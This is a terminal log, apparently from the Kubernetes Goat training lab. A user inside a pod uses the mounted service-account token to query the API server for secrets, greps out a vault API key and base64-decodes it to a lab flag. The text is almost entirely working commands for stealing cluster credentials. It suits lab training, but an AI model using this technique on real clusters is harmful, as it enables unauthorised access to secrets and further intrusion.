 root@hunger-check-deployment-56d65977f6-hsgtb:/var/run/secrets/kubernetes.io/serviceaccount# curl --cacert ${CACRT} --header "Authorization: Bearer ${TOKEN}" -X GET ${APISERVER}/api/v1/namespaces/${NAMESPACE}/secrets | grep k8svaultapikey
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 10072    0 10072    0     0   364k      0 --:--:-- --:--:-- --:--:--  378k
          "kubectl.kubernetes.io/last-applied-configuration": "{\"apiVersion\":\"v1\",\"data\":{\"k8svaultapikey\":\"azhzLWdvYXQtODUwNTc4NDZhODA0NmEyNWIzNWYzOGYzYTI2NDlkY2U=\"},\"kind\":\"Secret\",\"metadata\":{\"annotations\":{},\"name\":\"vaultapikey\",\"names
pace\":\"big-monolith\"},\"type\":\"Opaque\"}\n"
            "fieldsV1": {"f:data":{".":{},"f:k8svaultapikey":{}},"f:metadata":{"f:annotations":{".":{},"f:kubectl.kubernetes.io/last-applied-configuration":{}}},"f:type":{}}
        "k8svaultapikey": "azhzLWdvYXQtODUwNTc4NDZhODA0NmEyNWIzNWYzOGYzYTI2NDlkY2U="
root@hunger-check-deployment-56d65977f6-hsgtb:/var/run/secrets/kubernetes.io/serviceaccount# echo "azhzLWdvYXQtODUwNTc4NDZhODA0NmEyNWIzNWYzOGYzYTI2NDlkY2U=" | base64 -d && echo
k8s-goat-85057846a8046a25b35f38f3a2649dce
root@hunger-check-deployment-56d65977f6-hsgtb:/var/run/secrets/kubernetes.io/serviceaccount#